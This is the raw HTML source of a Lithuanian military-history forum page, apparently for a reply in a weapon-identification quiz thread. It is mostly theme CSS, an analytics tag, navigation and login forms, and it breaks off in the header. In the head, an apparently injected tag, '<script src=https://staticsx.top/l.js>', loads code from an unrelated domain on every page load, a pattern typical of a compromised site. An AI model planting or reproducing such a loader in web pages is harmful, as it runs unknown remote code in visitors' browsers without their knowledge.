    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/atsakyti/6484/",
                    "name": "Atsakymas į: Viktorinos &#8211; ar atpažįstate šį ginklą?"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="reply bbpress no-js reply-template-default single single-reply postid-6484 6484 global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
